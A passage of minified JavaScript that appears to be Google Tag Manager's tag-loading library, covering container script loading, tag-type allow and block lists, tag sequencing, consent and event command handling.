function(){return{}})};var Ly={Oi:{lo:"1",yp:"2",Wp:"3"}};
var My={},Ny=Object.freeze((My[K.m.bf]=1,My[K.m.cf]=1,My[K.m.Ub]=1,My[K.m.jf]=1,My[K.m.ei]=1,My[K.m.fi]=1,My[K.m.Nk]=1,My[K.m.Sg]=1,My[K.m.kf]=1,My[K.m.lf]=1,My[K.m.nf]=1,My[K.m.qa]=1,My[K.m.pf]=1,My[K.m.Fb]=1,My[K.m.wb]=1,My[K.m.Tg]=1,My[K.m.Gb]=1,My[K.m.xb]=1,My[K.m.Wb]=1,My[K.m.cb]=1,My[K.m.kb]=1,My[K.m.Vg]=1,My[K.m.qe]=1,My[K.m.Wg]=1,My[K.m.Xg]=1,My[K.m.Ia]=1,My[K.m.To]=1,My[K.m.Wo]=1,My[K.m.te]=1,My[K.m.mi]=1,My[K.m.Af]=1,My[K.m.yb]=1,My[K.m.Pc]=1,My[K.m.Qc]=1,My[K.m.lb]=1,My[K.m.zc]=1,My[K.m.Ac]=
1,My[K.m.Bc]=1,My[K.m.ye]=1,My[K.m.ya]=1,My[K.m.Xa]=1,My[K.m.ql]=1,My[K.m.rl]=1,My[K.m.sl]=1,My[K.m.tl]=1,My[K.m.Xb]=1,My[K.m.xd]=1,My[K.m.yd]=1,My[K.m.zd]=1,My[K.m.Bd]=1,My[K.m.rh]=1,My[K.m.Ca]=1,My[K.m.Uc]=1,My[K.m.Cd]=1,My[K.m.Ib]=1,My[K.m.Jb]=1,My[K.m.Pa]=1,My[K.m.Da]=1,My)),Oy={},Py=(Oy[K.m.Lc]=1,Oy[K.m.Qk]=1,Oy[K.m.se]=1,Oy[K.m.hf]=1,Oy.oref=1,Oy);function Qy(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Ry(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Sy(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Ty()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Uy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Vy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Qy("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Ty(){qk()||Ab(rk(),function(a,b){Wy(a,b.transportUrl,b.context);N(92)})}
function Wy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);N(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Sy(a,!0);Ml(l,Ij()+"/"+Uy(n))}else{var p="/gtag/destination"+Sy(a,!0),q=Vy(b,p);q||(q=
Qy("https://","http://",D(3)+p));Ml(l,q)}}}function Sy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={On:hg(15),Sn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ui);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function Uy(a){if(!P(413))return a;var b=D(58);if(!b)return N(182),a;try{return rf(a,b)}catch(c){return N(183),a}}
function Vy(a,b){if(!P(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){N(183)}return Jj(a,b)}};var Xy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Yy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Zy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},$y="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function az(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&N(9);lj&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Xy.test(w.location&&w.location.hostname)&&(lj?N(116):(N(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Yy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&N(3);c?N(8):c=[];Xy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&N(2);var d=c&&Lb(Eb(c),Zy),e={};return function(f){var g=f&&f[tf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){N(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
N(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!bz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,$y))&&(t=!0);return e[g]=t}}function bz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var cz=function(){this.J=0;this.D={}};cz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Ye:c};return d};cz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var ez=function(a,b){var c=[];Ab(dz.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ye===void 0||b.indexOf(e.Ye)>=0)&&c.push(e.listener)});return c};function fz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function gz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var iz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;hz(this,a,b)},jz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},kz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},lz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},hz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){lz(a)},
Number(c))};iz.prototype.ig=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var mz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&lz(a)})},nz=function(a){a.W=!0;a.J>=a.R&&lz(a)};var oz={};function pz(){return w[qz()]}var rz=function(a){if(bm()){var b=pz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},sz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function qz(){return w.GoogleAnalyticsObject||"ga"}function tz(){var a=D(5);}
function uz(a,b){return function(){var c=pz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Az=["es","1"],Bz={},Cz={};function Dz(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Bz[a]=[["e",c],["eid",a]];Up(a)}}function Ez(a){var b=a.eventId,c=a.Hg;if(!Bz[b])return[];var d=[];Cz[b]||d.push(Az);d.push.apply(d,Aa(Bz[b]));c&&(Cz[b]=!0);return d};var Fz={};function Gz(a,b,c){Fz[a]!=null||(Fz[a]={});var d;(d=Fz[a])[c]!=null||(d[c]={});Fz[a][c][b]=(Fz[a][c][b]||0)+1};var Hz={},Iz={};function Jz(a,b,c){if(Pk&&b){var d=Mk(b);Hz[a]=Hz[a]||[];Hz[a].push(c+d);var e=b[tf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Iz[a]=Iz[a]||[];Iz[a].push(f);Up(a)}}function Kz(a){var b=a.eventId,c=a.Hg,d=[],e=Hz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Iz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Hz[b],delete Iz[b]);return d};function Lz(a,b,c){c=c===void 0?!1:c;Mz().addRestriction(0,a,b,c)}function Nz(a,b,c){c=c===void 0?!1:c;Mz().addRestriction(1,a,b,c)}function Oz(){var a=dk();return Mz().getRestrictions(1,a)}var Pz=function(){this.container={};this.D={}},Qz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Pz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Qz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Pz.prototype.getRestrictions=function(a,b){var c=Qz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Pz.prototype.getExternalRestrictions=function(a,b){var c=Qz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Pz.prototype.removeExternalRestrictions=function(a){var b=Qz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Mz(){return lo("r",function(){return new Pz})};function Rz(a,b,c,d){var e=Tf[a],f=Sz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Mm],c,[]);if(g&&g.length){var h=g[0];f=Rz(h.index,{onSuccess:f,onFailure:h.tn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Sz(a,b,c,d){function e(){function x(){Rm(3);var O=Hb()-I;fz(1,a,Tf[a][tf.Fi]);Jz(c.id,f,"7");kz(c.Yc,E,"exception",O);P(109)&&Ax(c,f,Uw.P.Wi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.mo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=jz(c.Yc,String(f[tf.Ya]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var O=Hb()-I;Jz(c.id,Tf[a],"5");kz(c.Yc,E,"success",O);P(109)&&Ax(c,f,Uw.P.Yi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var O=Hb()-I;Jz(c.id,Tf[a],"6");kz(c.Yc,E,"failure",O);P(109)&&Ax(c,f,Uw.P.Xi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Jz(c.id,f,"1");P(109)&&zx(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(O){x(O)}P(109)&&Ax(c,f,Uw.P.Wm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Xm],c,[]);if(n&&n.length){var p=n[0],q=Rz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.tn===2?l:q}if(f[tf.Dm]||f[tf.Sp]){var r=f[tf.Dm]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=Tz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Tz(a,b,c){var d=[],e=[];b[a]=Uz(d,e,c);return{onSuccess:function(){b[a]=Vz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Wz;for(var f=0;f<e.length;f++)e[f]()}}}function Uz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Vz(a){a()}function Wz(a,b){b()};var Zz=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=mz(b.Yc);try{var g=Rz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Xn:d,priorityOverride:(l?l.priorityOverride||0:0)||gz(e[tf.Ya],1)||0,execute:g})}else Xz(d,b),f()}catch(p){f()}}c.sort(Yz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function $z(a,b){if(!dz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=ez(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=mz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Yz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Xn,h=b.Xn;f=g>h?1:g<h?-1:0}return f}
function Xz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Mm],b,[]);f&&f.length&&c(f[0].index);Jz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Xm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var aA=!1,dz;function bA(){dz||(dz=new cz);return dz}
function cA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(aA)return!1;aA=!0}var e=!1,f=Oz(),g=ud(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Dz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:dA(g,e),rs:[],logMacroError:function(u,t,v){N(6);Rm(4);fz(2,t,v)},cachedModelValues:eA(),Yc:new iz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(109)&&wx(n.id);var p=qg(n);P(109)&&xx(n.id);e&&(p=fA(p));P(109)&&vx(b);var q=Zz(p,n),r=$z(a,n.Yc);nz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||tz();return gA(p,q)||r}function eA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function dA(a,b){var c=az();return function(d){var e=c(d);if((!lj||!P(407))&&e)return!0;var f=d&&d[tf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&P(407)&&Pk&&Gz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Mz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function fA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ya]);if(ij[d]||Tf[c][tf.Tp]!==void 0||gz(d,2))b[c]=!0}return b}function gA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ya])])return!0;return!1};var hA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function iA(a){a&&(a===2&&jA()===3&&(a=4),ko.gth={l:kA,s:a},fo(function(){var b=function(){pr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function lA(a){a=a===void 0?!1:a;if(P(439)&&Lj()){var b=sr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:jA()}}
function jA(){var a;return(a=ko.gth)==null?void 0:a.s}function mA(){jA()===1&&iA(3)}function kA(){iA(2)}function nA(){if(!lA(!0)){ko.gth={l:kA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,mA,mA);w.setTimeout(mA,hA)}};function oA(){bA().addListener("gtm.init",function(a,b){dj.J=!0;if(P(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,nA):nA()}Cm();b()})};function pA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var qA=!1,rA=0,sA=[];function tA(a){if(!qA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){qA=!0;for(var e=0;e<sA.length;e++)Vc(sA[e])}sA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function uA(){if(!qA&&rA<140){rA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");tA()}catch(c){w.setTimeout(uA,50)}}}
function vA(){var a=w;qA=!1;rA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")tA();else{Tc(A,"DOMContentLoaded",tA);Tc(A,"readystatechange",tA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&uA()}Tc(a,"load",tA)}}function wA(a){qA?a():sA.push(a)};function xA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function yA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function zA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[Q.C.ob]&&a.eventMetadata[Q.C.Ta]!==dk()?!1:!0};var AA=!1;var BA={},CA={};function DA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Lj:void 0,qj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Lj=wo(g,b),e.Lj){var h=bk();wb(h,function(r){return function(u){return r.Lj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=BA[g]||[];e.qj={};l.forEach(function(r){return function(u){r.qj[u]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.qj[n[p]]){c=c.concat(bk());break}var q=CA[g]||[];q.length&&(c=c.concat(q))}}return{Ej:c,Er:d}}
function EA(a){Ab(BA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function FA(a){Ab(CA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function GA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.zf]&&(d.eventCallback=b[K.m.zf]),b[K.m.eh]&&(d.eventTimeout=b[K.m.eh]));return d}
function HA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=DA(d,b.isGtmEvent),f=e.Ej,g=e.Er;if(g.length)for(var h=yA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Wy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Ej:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}};var IA=0;function JA(a){Vk&&a===void 0&&IA===0&&(zk("mcc","1"),IA=1)};var KA=function(){this.messages=[];this.D=[]};KA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};KA.prototype.listen=function(a){this.D.push(a)};
KA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};KA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function LA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Ta]=D(6);MA().enqueue(a,b,c)}function NA(){var a=OA;MA().listen(a)}
function MA(){return lo("mb",function(){return new KA})};var PA=0,QA=0,RA={};var SA=!1,TA=void 0,UA=void 0;function VA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&N(136);var e=ud(b,null);ud(c,e);LA(dp(ek()[0],e),a.eventId,d)};var WA={},XA=(WA.config=function(a,b){var c=xA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Dz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=yA(d);if(u)Wy(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;TA?VA(b,v,TA):UA||(UA=ud(v,null))}else Ry(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(N(128),g&&N(130),b.inheritParentConfig)){var x;var y=d;UA?(VA(b,UA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&TA||(TA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Vk&&(IA===1&&(wk.mcc=!1),IA=2);if(gg(11)&&!u&&!d[K.m.Cd]){var z=SA;SA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,O=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=O?Mb(O,"GTM-")?3:2:1;if(z){if(N(184),QA===H||QA!==3&&H!==3||N(185),PA!==2&&E!==2||N(186),PA===2&&E===2){var da;a:{var ba=RA,U=Object.keys(ba),R=Object.keys(C);if(U.length!==R.length)da=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var Y=ka.value;if(!C.hasOwnProperty(Y)||ba[Y]!==C[Y]){da=!0;break a}}da=!1}}da&&N(189)}}else PA=E,QA=H,RA=C;if(z)return}AA||N(43);if(!b.noTargetGroup)if(u){FA(e.id);
var T=e.id,ia=d[K.m.jh]||"default";ia=String(ia).split(",");for(var pa=0;pa<ia.length;pa++){var qa=CA[ia[pa]]||[];CA[ia[pa]]=qa;qa.indexOf(T)<0&&qa.push(T)}}else{EA(e.id);var Na=e.id,Sa=d[K.m.jh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=BA[Sa[nb]]||[];BA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.jh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.C.Fd)||(Za[Q.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.zf];for(var Pb=u?[e.id]:bk(),
Qb=0;Qb<Pb.length;Qb++){var je=d,Dg=Pb[Qb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},WA.consent=function(a,b){if(a.length===3){N(39);var c=xA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Lg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&N(139),e[K.m.La]&&N(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
WA.container_config=function(a,b){if(zA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},WA.destination_config=function(a,b){if(zA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},WA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=GA(c,d),f=xA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=HA(d,b);if(l){for(var n=l.Ej,p=l.oq,q=p.map(function(O){return O.id}),r=p.map(function(O){return O.destinationId}),u=n.map(function(O){return O.id}),t=m(bk()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Dz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.zf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.C.Fd)||(I[Q.C.Fd]=!E.fromContainerExecution);I[Q.C.Ri]=q.slice();I[Q.C.fg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];AA||N(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Vm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},WA.get=
function(a,b){N(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){AA||N(43);var f=yA();if(wb(bk(),function(h){return c.destinationId===h})){xA(a,b);var g={};ud((g[K.m.Df]=d,g[K.m.Cf]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Wy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},WA.js=function(a,b){if(a.length===2&&a[1].getTime){AA=!0;var c=xA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
